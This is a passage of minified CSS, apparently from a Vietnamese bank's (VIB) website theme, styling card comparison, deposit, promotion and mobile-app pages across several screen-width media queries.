.bx-next{display:inline-block;float:right;margin-right:-15px;position:absolute;right:0}.vib-v2-copyright{padding:20px;margin-left:-20px;margin-right:-20px}.vib-v2-other-link-footer{position:relative;left:0;top:0;margin-top:0}a.vib-v2-langugle_footer{padding-top:20px;text-align:right;top:60px;right:0;display:block}.list-menu-footer{padding-top:35px}.box_menu_footer:first-child{border-top:1px solid #6b6b6b}.box_menu_footer{float:none;width:100%;border-bottom:1px solid #6b6b6b;position:relative}.box_menu_footer ul{display:none;margin-top:-5px;padding-left:10px}.box_menu_footer a,.box_menu_footer li a{font-weight:400;font-size:16px;display:inline-block}.box_menu_footer a{padding:15px 0;color:#fff;position:relative;z-index:4}.box_menu_footer li a{padding:5px 0;color:#d7d7d7}.box_menu_footer::after{position:absolute;content:"";background-image:url(/static/theme/vs2018/images/icon-box-menu-footer.svg);width:13px;height:13px;background-size:100%;right:0;top:22px}.act_footer_link::after{background:url(/static/theme/vs2018/images/icon_add_footer2.svg) center/100% no-repeat;width:13px;height:13px}.vib-v2-text-services-card{bottom:auto;top:315px}.vib-v2-icon-services-card{opacity:1;top:258px}.vib-v2-icon-services-card img{height:46px;width:auto}.vib-v2-text-services-card p{font-size:22px}a.vib-v2-box-services-card::after{transform:translateY(310px)}.vib-v2-services-card{background:#e4e4e4;padding:60px 0 40px;margin:0}a.vib-v2-box-services-card{margin-top:40px;float:none;margin-left:auto;margin-right:auto;max-width:336px;height:403px}a.vib-v2-box-services-card:first-child{margin-top:0;margin-left:auto}.vib-v2-section-banner-home .bxslider .swiper-bg{height:550px;background-position:top center}.vib-v2-wrapper_new{padding:0 20px;position:initial}.vib-v2-info-other .vib-v2-wrapper_new{background-image:none!important}.vib-v2-list-card-other-information{background:#fff;border:none;box-shadow:0 0 10px rgba(0,0,0,.168627450980392);border-radius:5px;padding:30px 20px}.vib-v2-link-mobile-appstore{position:absolute;right:20px;top:20px;color:#fff;font-size:14px;display:none}.vib-v2-call-now-text{position:absolute!important;right:20px!important;top:20px!important;color:#fff!important;font-size:14px!important;display:block!important}.vib-v2-call-now-text span{margin-top:0!important;font-size:14px!important}.vib-v2-hamburger-menu{left:20px;top:26px}.vib-v2-ico_logoVIB{width:60px;height:30px}.vib-v2-text-banner{top:90px;text-align:center;width:100%;padding:0 20px}.vib-v2-btn-banner{margin-top:25px}.vib-v2-section-banner-home .bx-controls{top:auto;bottom:0}.vib-v2-header-compare{right:inherit;top:inherit;bottom:-70px;font-size:16px;padding-top:3px}.number-compare-header{right:-22px;top:3px}.vib-v2-main-nav-home{display:none;left:50px;top:19px}.breadcumb{margin-top:1px;display:block;background:#fff;padding-top:19px}}.vib-v2-body-box-banca-link-cond{display:none}.vib-v2-content-body-find-card .vib-v2-title-mobile-compare .vib-v2-box-compare-content{padding:0;border:none;height:1px;background:#fff;color:#fff;font-size:1px}@media only screen and (max-width:767px){.vib-v2-box-content-support:hover{background:0 0;border:0;border-top:1px solid #ccc}.vib-v2-hover-rate>div{line-height:60px}.hidden_mobile,.vib-v2-box-digital-myvib-video-item-img:after,.vib-v2-box-digital-myvib-video-item-img:before,.vib-v2-box-digital-sms-syntax-table tr td span,.vib-v2-box-radio-form,.vib-v2-button-search-doitac a::after,.vib-v2-digital-certified-img,.vib-v2-digital-download-btn,.vib-v2-digital-myvib-download-img,.vib-v2-digital-myvib-download-link-text,.vib-v2-digital-myvib-interest-item-icons,.vib-v2-footer-form-credit,.vib-v2-link-list-atm,.vib-v2-list-chose-card-form .vib-v2-box-chose-card-form.active:before,.vib-v2-right-txt-news-home a,.vib-v2-right-txt-news-home p,.vib-v2-section-header_new02 .vib-v2-call-to-action-fix-top-on-head,.vib-v2-tab-leader li.active:after,.vib-v2-toolbar-range-sllider,.vib2018-right-slider-news{display:none}#compare-box-use .vib-v2-header-slider-clone .vib-v2-box-compare-content h3,.vib-v2-txt-promotion{font-size:16px}#compare-box-use .vib-v2-header-slider-clone .vib-v2-box-compare-content{margin-left:0;margin-right:0}.form_hidden_mobile{display:block!important}.vib-v2-img_box_card_no_thing{background-size:100%;width:140px;height:89px;margin:0 auto}.vib-v2-img-footer-compare{background-size:100%;width:79px;height:50px;margin:0 auto}.vib-v2-header-loan-upl-detail li{padding-right:15px;margin-right:15px!important}.vib-v2-box-img-body-find-card p,.vib-v2-detail-car .vib-v2-back-brand-car,.vib-v2-search-doitac .vib-v2-back-brand-car{margin-top:20px}.vib-v2-form-box-head-title p{margin-bottom:0;padding:0}.vib-v2-search-doitac .input_search_doitac{border:1px solid #ccc;height:60px;width:100%;border-radius:5px;padding:20px;outline:0}.vib-v2-button-search-doitac a{width:220px;height:45px;line-height:45px;display:inline-block;margin:30px 0}.vib-v2-button-search-doitac{bottom:0;left:0;border-top:1px solid #d7d7d7;width:100%;text-align:right;background:#fff}.vib-v2-title-search-doitac{display:inline-block;border:1px solid #1b1b1b;border-radius:5px;line-height:43px;width:193px;text-align:center;font-size:16px}.vib-v2-input-search-doitac{margin-top:40px;margin-bottom:40px}.vib-v2-content-search-doitac{position:fixed;top:0;background:#fff;z-index:1003;width:100%;display:none;padding:30px 20px;height:100vh;left:0}.vib-v2-box-search-doitac h3{font-size:26px;color:#212529;padding:10px 20px 28px;margin:0;font-weight:400}.vib-v2-box-search-doitac .vib-v2-content-search-doitac h3{padding-top:20px;padding-left:0;padding-right:0}.vib-v2-box-search-doitac{margin-top:30px;margin-bottom:-20px}.vib-v2-title-promotion-detail{font-size:20px;margin-bottom:10px}.vib-v2-section-about-detail{position:relative}.vib-v2-section-about-detail .share_link_promotion{top:-7px;right:20px}.vib-v2-fz-title-banner,.vib-v2-fz-title-banner p{line-height:normal!important}.share_link_promotion{position:absolute;top:-48px;right:0;margin-top:0}.vib-v2-title-banner-about{text-align:center}.vib-v2-section-banner-about{background:0 0!important;position:relative;height:350px}.bg_gadient_about_news{background-image:linear-gradient(rgba(0,0,0,.7),rgba(0,0,0,0));position:absolute;top:0;left:0;width:100%;z-index:0;height:250px}.vib-v2-section-banner-about-mobile{background-position:center bottom;background-size:cover;height:350px;position:absolute;width:100%;z-index:-1}.vib-v2-title-banner-about h2{font-size:26px;padding-top:40px;font-weight:400}.vib-v2-title-banner-about h2 p{font-size:26px;font-weight:400;text-align:center}.vib-v2-title-banner-about p{font-size:16px;font-weight:300}.vib-v2-footer-mobile-form{min-height:60px;background:#363636;position:fixed;bottom:0;left:0;padding:10px 20px;width:100%;z-index:5}.vib-v2-txt-chose-card-form{float:left}.vib-v2-txt-chose-card-form p{margin-bottom:3px}.vib-v2-txt-chose-card-form span{font-weight:700;display:block;line-height:16px}.vib-v2-btn-chose-card-form{float:right;width:43%;text-align:right}.vib-v2-txt-chose-card-form{color:#fff;width:57%;text-align:left}.vib-v2-box-find-car{background:0 0!important;border:1px solid #d7d7d7;text-align:center;padding:40px 20px;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,.349019607843137)}.vib-v2-txt-box-find-car a.link,.vib-v2-txt-box-find-car a.link p{font-size:18px;font-weight:600;margin:0}.vib-v2-box-find-car p{margin:40px 0;font-size:16px}.vib-v2-box-find-car h3{font-size:26px}.vib-v2-img-box-chose-card-form{margin-bottom:0;position:absolute;top:20px;left:20px}.vib-v2-box-chose-card-form{position:relative;padding:20px 0;border-top:1px solid #d7d7d7;width:100%!important;float:none!important}.vib-v2-txt-box-chose-card-form h4{padding-top:0;font-weight:600;line-height:22px}.vib-v2-txt-box-chose-card-form p{padding-top:5px;min-height:auto;margin-bottom:0}.vib-v2-txt-box-chose-card-form{min-height:64px;margin-left:140px;text-align:left;padding-right:20px}.vib-v2-desc-form{font-size:14px;margin:15px 0 0;text-align:left}.vib-v2-title-form{font-size:20px;padding:40px 20px 0;text-align:left}.vib-v2-img-box-chose-card-form img{width:100px;height:auto}.vib-v2-list-chose-card-account-tk .vib-v2-img-box-chose-card-form img{width:60px}.vib-v2-list-chose-card-account-tk .vib-v2-txt-box-chose-card-form{margin-left:75px;min-height:38px;margin-right:10px}.vib-v2-list-chose-card-form .vib-v2-box-chose-card-form.active,.vib-v2-tab-leader li.active{background:#e4e4e4}.vib-v2-box-chose-card-form.active:before,.vib-v2-tab-leader li.active a::before{background:url(/static/theme/vs2018/images/arrow_check_selectbox.svg) 0 0/100% no-repeat;height:27px;width:27px;z-index:55;content:""}.vib-v2-box-chose-card-form.active:before{position:absolute;right:0;top:28px}.vib-v2-list-chose-card-account-tk .vib-v2-txt-box-chose-card-form h4,.vib-v2-txt-community p{font-weight:300}.vib-v2-list-chose-card-account-tk .vib-v2-img-box-chose-card-form{left:0}.vib-v2-form-slide-list-card{margin-bottom:-30px}.vib-v2-body-box-services,.vib-v2-condition-section,.vib-v2-deposit-content-large,.vib-v2-deposit-content-large02,.vib-v2-deposit-content-left,.vib-v2-deposit-content-right,.vib-v2-deposit-content-small,.vib-v2-deposit-content-small02,.vib-v2-form-body-input-group-large,.vib-v2-form-body-input-group-small,.vib-v2-line-box-deposit,.vib-v2-list-project,.vib-v2-world-box{margin-top:40px}.vib-v2-toolbar-range-sllider02{padding-top:0;float:none;width:100%;height:auto}.vib-v2-box-about-friend{margin:40px -20px 0;border-radius:0;background-image:none!important;position:relative}.vib-v2-form-body-input-group-large:first-child,.vib-v2-form-body-input-group-small:first-child{margin-top:0}#saving-table-savings .vib-v2-header-box-table-expression{height:82px}#saving-table-savings .vib-v2-header-box-table-expression .number_rate_hover{white-space:normal;text-align:right}#saving-table-savings .vib-v2-left-box-table-expression .vib-v2-header-box-table-expression{line-height:82px}.vib-v2-line-result-calculation{padding:40px 20px}.line-v2-row-result-calc{margin-top:20px;line-height:normal}.autocomplete-suggestions{padding:20px!important;width:89%!important}.left-number-page-promotion{margin-bottom:20px}.vib-v2-content-banner-promotion-vib{background-size:initial}.vib-v2-box-card-content h3 a,.vib-v2-title-banner-promotion-vib{font-size:20px}.vib-v2-desc-banner-promtoion-vib{font-size:12px}.vib-v2-txt-cotnent-banner-promotion-vib{bottom:30px;padding:0 30px}.vib-v2-btn-banner-promtion-vib{margin-top:20px;width:140px}.vib-v2-box-promotion-new{margin-bottom:40px}.vib-v2-body-box-banca .vib-v2-news-best,.vib-v2-body-box-banca-link-cond p:last-child,.vib-v2-body-txt-services span p,.vib-v2-box-promotion-new:last-child{margin-bottom:0}.vib-v2-table-promotion-detail{padding-top:0}.vib-v2-title-promotion-detail h1{font-size:20px;margin-top:20px}.vib-v2-scroll-place-map{height:auto;max-height:350px}.promotion_hightlight .vib-v2-img-promotion-box img{height:200px;overflow:hidden}.vib-v2-promotion-favourite .vib-v2-list-promotion-box{margin:40px 0 0}.vib-v2-promotion-favourite .vib-v2-list-promotion-box .vib-v2-img-promotion-box{height:150px;overflow:hidden}.vib-v2-promotion-favourite .vib-v2-list-promotion-box .vib-v2-img-promotion-box img{height:150px}.box_logo_vib{transform:scale(.6)}.vib-v2-note-flow-card{font-size:13.9px}.active .vib-v2-dropdown-list-leader,.vib-v2-form-input-mobile-banner{display:block}.vib-v2-input01-banner{width:100%}.vib-v2-btn01-banner{margin-left:0;width:100%;margin-top:20px}.vib-v2-btn01-banner a.vib-v2-btn-dk06{line-height:45px;height:45px;max-width:none}.border-bottom-none{border-bottom:none!important}.vib-v2-box-project,.vib-v2-footer-fix,.vib-v2-line-condition:last-child,.vib-v2-tab-leader li a{border-bottom:1px solid #d7d7d7}.vib-v2-popup-footer{padding:10px 0}.vib-v2-logo-appstore{padding-left:20px}.vib-v2-txt-appstore{padding-left:10px;padding-right:20px;font-size:14px;line-height:normal;padding-top:7px;width:200px}.popup_android_icon,.popup_ios_icon{width:46px;height:46px}.vib-v2-logo-appstore i{width:30px;height:30px}.vib-v2-footer-fix{margin:40px -20px -20px;border-radius:0}.vib-v2-body-icon-services img,.vib-v2-form-box-thank-icon img{height:50px}.vib-v2-box-body-find-card{position:relative;z-index:4}.vib-v2-box-body-find-card::before{content:"";display:block;height:100%;width:1px;position:absolute;left:50%;top:0;background:#c9c9c9}.vib-v2-box-body-find-card .vib-v2-box-compare-content{border:none!important}.vib-box-other-card-home{width:50%;margin-bottom:40px;padding:0}.vib-v2-txt-countdown{display:block;margin:20px auto 0}.vib-v2-text-box-step5-thanks .vib-v2-txt-countdown p{margin:0;display:inline-block}.vib-v2-txt-countdown #countdown-11{display:block;margin:10px 0;padding:0}.vib-v2-selectbox-list-leader{border:1px solid #d7d7d7;border-radius:5px;height:60px;line-height:60px;position:relative}.vib-v2-body-about-tab{position:relative;margin-top:20px;width:100%!important}.vib-v2-tab-leader li{width:100%;text-align:left;font-size:16px;height:60px;border:none}.vib-v2-report-tab h4,.vib-v2-report-tab span{border-bottom:1px dotted #e3e3e3}.vib-v2-tab-leader li a{display:block;padding:0 20px}.vib-v2-tab-leader li.active a::before{position:absolute;right:20px;top:15px}.vib-v2-tab-leader li.active a{border:none}.vib-v2-tab-leader{line-height:60px;height:auto;border-left:1px solid #d7d7d7;border-right:1px solid #d7d7d7;display:none;position:absolute;background:#fff;width:100%}.vib-v2-body-about-tab.active .vib-v2-selectbox-list-leader,.vib-v2-box-digital-myvib-video-item-img{border-radius:5px 5px 0 0}.vib-v2-body-about-tab.active .vib-v2-tab-leader{display:block;z-index:20;box-shadow:rgba(134,134,134,.2) 0 10px 10px}.vib-v2-box-card-header-leader,.vib-v2-box-digital-myvib-condition{padding:0 20px}.vib-v2-body-about-tab.active .vib-v2-selectbox-list-leader::before{transform:rotate(180deg)}.vib-v2-selectbox-list-leader::before{content:"";width:25px;height:25px;background:url(/static/theme/vs2018/images/arrow_selectbox.svg) 0 0/100% no-repeat;border:none;right:10px;top:15px;position:absolute}.vib-v2-dropdown-list-leader{position:absolute;top:59px;width:100%;left:0;background:#fff;z-index:4;border:1px solid #d7d7d7;display:none}.vib-v2-list-news-community-about{margin:0 -5px}.vib-v2-box-news-community{width:50%;padding:0 5px}.vib-v2-txt-box-community{-webkit-line-clamp:3;font-size:14px;height:57px}.vib-v2-report-tab h4{padding-left:0;padding-right:0;position:relative}.vib-v2-report-tab h4 img{position:absolute;top:20px}.vib-v2-report-tab h4 a{margin-left:22px;min-height:26px}.vib-v2-report-tab i{clear:both;float:none;display:block;margin-top:10px;font-size:12px}.promotion_hightlight .vib-v2-txt-promotion{display:block;overflow:auto;text-overflow:initial;height:auto}.vib-v2-time-date-promotion{font-size:12px;color:#868686;margin-top:5px}.vib-v2-title-news{font-size:26px;color:#414042}.vib2018-slider-news{margin-top:20px;margin-bottom:80px}.vib2018-slider-news .bx-default-pager{position:absolute;height:20px;bottom:-40px}.vib2018-slider-news .bx-wrapper .bx-pager.bx-default-pager a{background:#a1a1a1}.vib-v2-box-digital-ib-feature .bx-wrapper .bx-pager.bx-default-pager a.active,.vib2018-slider-news .bx-wrapper .bx-pager.bx-default-pager a.active{background:#fdb913}.vib2018-capion-news{padding-right:20px;left:20px;bottom:20px}.time_news_slider{margin-bottom:10px;font-size:12px}.txt_news_slider{font-size:16px;line-height:20px}.vib-v2-list-project::after{content:"";display:block;clear:both}.vib-v2-list-project .clearfix{display:none!important}.img-box-project{width:100px;position:absolute;left:0;top:0;height:auto}.vib-v2-box-project{margin-bottom:20px;position:relative;padding-bottom:20px;margin-left:20px;margin-right:20px}.vib-v2-box-project:last-child{border:none;margin-bottom:0;padding-bottom:0}.vib-v2-box-project h4{padding-left:120px;margin-top:0;margin-bottom:10px}.vib-v2-box-project p{padding-left:120px}.vib-v2-line-radiobox-deposit .vib-v2-radiobox{margin-right:0;margin-top:20px;display:block}.vib-v2-header-box-table .vib-v2-colum-table-deposit{line-height:22px;padding-top:8px}.vib-v2-tab-detail-deposit li{width:49.47%;padding:0;font-size:14px;margin-right:.5%}.vib-v2-body-deposit{padding-left:0!important;padding-right:0!important;margin-left:-20px;margin-right:-20px}#popup-loan-detail .vib-v2-body-deposit{margin-left:0;margin-right:0;margin-top:0;padding-top:30px}.vib-v2-list-vehicles-car{margin-left:-2.5%;margin-right:-2.5%;margin-bottom:40px}.vib-v2-box-vehicles-car{width:45%;margin-left:2.5%;margin-right:2.5%;border:1px solid #bcbcbc;float:left;min-height:250px}.vib-v2-box-vehicles-car h3{font-size:14px;font-weight:700}.box-card-row2 h4,.box-card-row2 p,.vib-v2-body-box-banca .box-card-row3 p a,.vib-v2-box-vehicles-car h4,.vib-v2-box-vehicles-car p{font-size:14px}.vib-v2-box-vehicles-car img{min-height:70px;height:70px}.vib-v2-box-brand-car{width:30%;margin-left:3.33%;margin-bottom:15px;border:1px solid #d7d7d7}.vib-v2-box-brand-car h4{font-size:12px;font-weight:600;margin-top:15px}.vib-v2-box-brand-car img{height:47px}.vib-v2-box-brand-car:nth-child(3n+1){margin-left:0}.vib-v2-left-condition{width:100%;float:none;background:#e4e4e4;padding:0 20px;height:50px;line-height:50px;font-size:16px;font-weight:600}.vib-v2-right-condition{width:100%;float:none;padding:20px}.vib-v2-list-condition{margin-left:-20px;margin-right:-20px}.vib-v2-line-condition{border:none;padding:0}.vib-v2-box-content-three-services{margin-top:60px;margin-bottom:60px}.vib-v2-body-icon-services{left:0;width:70px;height:70px;top:50%;transform:translateY(-50%)}.vib-v2-body-txt-services{margin-left:85px;font-size:14px;min-height:70px}.vib-v2-three-upl .vib-v2-body-txt-services{height:70px}.vib-v2-body-txt-services span{padding-right:0;font-size:16px}.vib-v2-title-mobile-compare .vib-v2-box-compare-content{padding:13px;border:none}.vib-v2-find-card-footer .vib-v2-title-mobile-compare .vib-v2-box-compare-content{padding:0;border:none;height:1px;background:#fff;color:#fff;font-size:1px}.vib-v2-img-compare-card{width:140px;margin:0 auto 15px;height:90px}.box-card-all-row2,.box-card-row3{border-top:1px solid #ccc;margin-left:-20px;margin-right:-20px}.box-card-all-row2{float:none;width:calc(100% + 40px);padding-top:30px;margin-top:30px;padding-left:20px;padding-right:20px}.box-card-row1{left:0;top:0;height:auto;width:100%;float:none}.vib-v2-body-box-banca .box-card-row1{height:auto}.box-card-row3 p{width:100%;margin:0;padding-top:0;vertical-align:top}.vib-v2-body-box-banca .box-card-row3 p{width:100%;padding-top:10px;display:none}.vib-v2-box-card-content,.vib-v2-list-banca-content .vib-v2-box-banca-content{padding-bottom:20px}.vib-v2-img-compare-card .img_card_effect{position:relative;left:auto;top:auto}.img_card_effect{width:146px;position:relative;left:0;top:0}.box-card-row1::after{clear:both;display:block;content:""}.button_card_dk_ngay{top:0;right:0;left:auto;position:absolute;width:calc(100% - 190px)}.vib-v2-box-banca-content .box-card-all-row2{margin-left:-20px;width:calc(100% + 40px)}.box-card-row3{padding:0 20px;margin-bottom:0}.btn-support-dk-ngay{margin-top:5px}.vib-v2-box-content-support h4{font-size:16px;font-weight:400}.vib-v2-left-img-news-home,.vib-v2-right-txt-news-home{width:100%;margin:0;border-radius:5px 5px 0 0}.vib-v2-right-txt-news-home a h4{font-size:20px;line-height:30px;margin-top:10px;min-height:90px}.vib-v2-right-txt-news-home{border:1px solid #c9c9c9;border-radius:0 0 5px 5px;padding:20px;border-top:none}.vib-v2-box-tieu-chi-the{padding:0 10px}.vib-v2-img-tieu-chi-the{width:60px;height:60px;margin:0 auto}.vib-v2-img-tieu-chi-the img{width:60%;height:60%}.vib-v2-box-tieu-chi-the-content h3{font-size:26px;line-height:32px;font-weight:400;padding-top:40px}.vib-v2-banner-detail .swiper-slide{height:548px}.vib-v2-banner-detail .swiper-slide .swiper-bg{height:100%;background-size:cover}.vib-v2-banner-detail .vib-v2-text-banner .vib-v2-fz-title-banner{font-weight:400;font-style:normal;font-size:24px;color:#1b1b1b;line-height:normal}.vib-v2-banner-detail .vib-v2-text-banner .vib-v2-fz-title-product{font-weight:400;font-style:normal;font-size:12px;color:#000;text-align:center}.vib-v2-banner-detail .vib-v2-text-banner a.vib-v2-btn-dk01{font-weight:400;font-style:normal;font-size:14px;color:#1b1b1b}.vib-v2-box-digital-landing-myvib-content{font-weight:400;font-style:normal;font-size:24px;color:#1b1b1b;text-align:left;padding-top:60px}.vib-v2-box-digital-landing-myvib-text{display:block;width:100%;float:none;margin-bottom:40px}.vib-v2-box-digital-landing-myvib-sendsms{display:block;width:100%;float:none}.vib-v2-box-digital-landing-myvib-sendsms .form-control.ocb{box-sizing:border-box;border:1px solid #fff;border-radius:5px;width:calc(100% - 110px)}.vib-v2-box-digital-landing-myvib-sendsms .form-control .field_input{width:100%;left:10px}.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02 .ph_input{top:8px;left:10px}.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02 .ph_input:first-letter,.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02.focus .ph_input:first-letter{text-transform:uppercase}.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02.focus .ph_input span{height:24px;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.vib-v2-box-digital-landing-myvib-sendsms .form-control .vib-v2-btn-dk02{width:100px;float:none;position:absolute;top:0;right:-110px;height:inherit}.vib-v2-box-sign-award-asset-asian-left{display:block;text-align:center}.vib-v2-box-sign-award-asset-asian-left img{max-width:92px}.vib-v2-box-sign-award-asset-asian-right{display:block;text-align:center;vertical-align:middle;margin-left:0;margin-top:30px}.vib-v2-box-sign-award-asset-asian-title{font-weight:400;font-style:normal;font-size:26px;line-height:52px;text-align:center;margin-top:30px}.vib-v2-box-sign-award-asset-asian-text{font-weight:400;font-style:normal;font-size:16px;color:#868686;text-align:center;margin-top:10px}.vib-v2-box-sign-award-asset-asian-text br{clear:both;display:block;height:1px;font-size:1px;background:#d7d7d7;width:100%;content:" ";margin-top:30px;margin-bottom:30px}.vib-v2-digital-myvib-interest-item{width:100%;margin-top:40px;margin-bottom:0}.vib-v2-digital-myvib-interest-item-icon{width:71px;height:71px;vertical-align:middle}.vib-v2-digital-myvib-interest-item-text{margin-top:0;font-weight:400;font-style:normal;font-size:16px;color:#1b1b1b;text-align:left;width:calc(100% - 110px);vertical-align:middle}.vib-v2-digital-myvib-interest-list{vertical-align:inherit;margin-top:0}.vib-v2-digital-myvib-interest-title{text-align:center;font-weight:400;font-style:normal;font-size:26px;color:#212529;line-height:normal}.vib-v2-box-digital-ib-feature-title,.vib-v2-box-digital-myvib-video-title{text-align:center;font-weight:400;font-style:normal;font-size:26px;color:#212529;line-height:normal;margin-bottom:40px}.vib-v2-box-digital-myvib-video-item{margin-top:0;margin-right:0;padding-top:0}.vib-v2-box-digital-myvib-video-item-text{padding:0 10px;background-color:#fff;box-sizing:border-box;border:1px solid #d7d7d7;border-bottom-left-radius:5px;border-bottom-right-radius:5px;margin-top:0;text-align:center;border-top:0;height:150px;position:relative}.vib-v2-box-digital-myvib-video-item-text a{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);width:100%;left:0;right:0;padding-left:10px;padding-right:10px;text-align:center}.vib-v2-box-digital-ib-feature .bx-wrapper .bx-viewport,.vib-v2-box-digital-myvib-video .bx-wrapper .bx-viewport{background:none;z-index:1}.vib-v2-box-digital-myvib-video{padding-bottom:15px;margin-top:-20px}.vib-v2-box-digital-ib-feature-item{margin-top:0;padding-bottom:0;padding-top:0;height:100vh;max-height:250px;box-shadow:none}.vib-v2-box-digital-ib-feature-item::before{position:absolute;top:1.5%;width:97%;height:97%;left:1.5%;content:"";display:block;box-shadow:0 0 15px rgba(0,0,0,.15)}.vib-v2-box-digital-ib-feature-item-text{margin-top:40px;font-weight:400;font-style:normal;font-size:24px;color:#000;text-align:left}.vib-v2-digital-certified-text,.vib-v2-digital-certified-title{color:#1b1b1b;line-height:normal;font-weight:400;font-style:normal}.vib-v2-box-digital-ib-feature .bx-wrapper .bx-pager{position:absolute;bottom:-60px;z-index:0}.vib-v2-box-digital-ib-feature-item-img{border-bottom-left-radius:0;border-bottom-right-radius:0}.vib-v2-box-digital-ib-feature{padding:0;background:#fff;margin-bottom:90px}.vib-v2-box-digital-ib-feature .bx-wrapper .bx-pager.bx-default-pager a{background:#ccc}.vib-v2-digital-certified{width:100%;text-align:center}.vib-v2-digital-certified-title{font-size:26px;text-align:center;padding-top:0}.vib-v2-digital-certified-text{font-size:14px;text-align:center}.vib-v2-digital-myvib-condition-text{text-align:center;line-height:normal;font-weight:400;font-style:normal;font-size:26px;color:#212529;width:100%}.vib-v2-digital-condition-link{width:100%;text-align:center;margin-left:0;margin-top:20px;line-height:14px}.vib-v2-box-digital-sms-syntax-title,.vib-v2-digital-myvib-download-link-title{font-size:26px;text-align:center;line-height:normal;font-weight:400;font-style:normal}.vib-v2-digital-condition-link a{font-style:normal;text-decoration:underline;color:#0066b3;line-height:30px;font-size:14px}.vib-v2-box-digital-myvib-download{background-color:#f2f2f2;padding-bottom:40px;padding-top:40px;margin:0}.vib-v2-box-digital-myvib-download-containt{border:0}.vib-v2-digital-myvib-download-link-title{width:100%;color:#1b1b1b;margin-left:0;margin-top:0}.vib-v2-digital-myvib-download-link{width:100%;display:block;max-width:100%}.vib-v2-digital-myvib-download-link-btn{width:100%;display:block;margin-left:0;text-align:center;padding-top:30px}.vib-v2-box-digital-myvib-condition .vib-v2-wrapper_new{padding:40px 0;border-bottom:none}.vib-v2-box-digital-sms-syntax-title{color:#212529;margin:inherit}.vib-v2-box-digital-sms-syntax-table-box{margin-left:-20px;margin-right:-20px;padding-bottom:0}.vib-v2-box-digital-sms-syntax-table tr th:first-child{border-top-left-radius:0}.vib-v2-box-digital-sms-syntax-table tr th:last-child{border-top-right-radius:0}.vib-v2-box-digital-sms-syntax-table tr th{padding:18px 20px;font-size:18px}.vib-v2-box-digital-sms-syntax-table tr td{padding:18px 20px;font-weight:400;font-style:normal;font-size:18px;color:#1b1b1b;text-align:left}.vib-v2-box-digital-sms-syntax-table tr td mk{visibility:hidden;clear:both;display:block;margin-bottom:20px;height:1px;font-size:1px}.vib-v2-list-link-other a{width:calc(100%/2)}.vib-v2-list-card-other-find-button .vib-v2-btn-search-card-header{display:block;float:none;margin-left:0;margin-top:20px}.vib-v2-list-card-other-find-button .vib-txt-search-card-header{display:block;vertical-align:top}.vib-v2-list-card-other-find-button .vib-txt-search-card-header a{position:relative;text-decoration:none;top:0;color:#1b1b1b;font-size:16px;white-space:inherit}.vib-v2-list-card-other-find-button a.vib-v2-btn-dk01{max-width:188px!important;margin:0}.vib-v2-body-box-banca-link-cond{display:block;border-top:1px solid #ccc;padding:20px 20px 0;margin-left:-20px;margin-right:-20px}.vib-v2-body-box-banca-link-cond p a{text-decoration:underline;color:#0066b3;white-space:nowrap;margin-top:20px;font-size:14px}.vib-v2-content-body-find-card .vib-v2-box-body-find-card .vib-v2-box-img-body-find-card .bx-wrapper .bx-viewport,.vib-v2-content-compare-card .bx-wrapper .bx-viewport{height:auto!important}.vib-v2-header-compare-card .vib-v2-slider-compare{height:370px}.vib-v2-header-compare-card .vib-v2-slider-compare .vib-v2-box-compare-content{height:100%}.vib-v2-content-body-find-card .vib-v2-box-body-find-card .vib-v2-box-img-body-find-card .bx-wrapper .bx-viewport>.vib-v2-slider-compare{height:345px}.vib-v2-header-slider-clone.scrolled .vib-v2-box-img-body-find-card .bx-wrapper .bx-viewport{height:100px!important}.vib-v2-header-slider-clone.scrolled .vib-v2-box-img-body-find-card .bx-wrapper .bx-viewport>.vib-v2-slider-compare .vib-v2-box-compare-content{min-height:100px}.vib-v2-content-compare-card .vib-v2-box-compare-content>.card-info{position:absolute;bottom:30px;width:calc(100% - 40px)}.vib-v2-other-link-footer li{line-height:36px}.vib-v2-other-link-footer{padding-top:10px;padding-bottom:10px}}@media (max-width:1146px) and (min-width:1000px){.box-card-row2 h4,.box-card-row3 p a{white-space:normal;line-height:normal;font-size:15px}.vib-v2-body-box-banca .box-card-row2 h4,.vib-v2-body-box-banca .box-card-row3 p a{white-space:nowrap}.vib-v2-btn-dk-congcu{float:right;width:100%}.vib-v2-list_sp_home li{padding:0 12px}.number_rate_hover{padding:0}.vib-v2-body-box-card{position:relative;min-height:236px}.vib-v2-list-card-content-debit .vib-v2-body-box-card{min-height:inherit}.box-card-row2{width:25%!important;margin-left:0!important;padding-left:20px;margin-bottom:20px;min-height:94px}.box-card-row3{margin-left:25px;width:160px}.vib-v2-popup-check-compare{right:30px!important}.button_card_dk_ngay{margin-top:0;margin-bottom:20px;position:absolute;left:auto;top:0;width:170px;right:0}.vib-v2-link-box-colum-content a{white-space:nowrap;margin-right:0}}@media only screen and (min-width:768px) and (max-width:1024px){.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02 .ph_input{width:70%;top:21px;font-size:11px!important}.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02.focus .ph_input span{height:24px;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.vib-v2-img-box-chose-card-form img{height:auto}.vib-v2-form-box-footer-content-right{width:30%!important}.vib-v2-content-banner-promotion-vib{background-size:cover;background-position:center}.vib-v2-img-world-box img{height:200px;min-height:auto}.vib-v2-box-mobile-fix-footer .bx-controls-direction .bx-next{right:-5px}.vib-v2-box-mobile-fix-footer .bx-controls-direction .bx-prev{left:-5px}.vib-v2-banner-recruiment-footer .vib-v2-text-banner-footer{padding:50px 80px 65px 50px}}@media only screen and (min-width:768px) and (max-width:1000px){.vib-v2-title-banner-promotion-vib,.vib-v2-txt-promotion-new{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.vib-v2-hover-rate>div{line-height:60px}.img-box-thank{margin-left:-30px}.vib-v2-img_box_card_no_thing{background-size:100%;width:205px;height:130px;margin:0 auto}.vib-v2-img-footer-compare{background-size:100%;width:105px;height:67px;margin:0 auto}.vib-v2-search-doitac 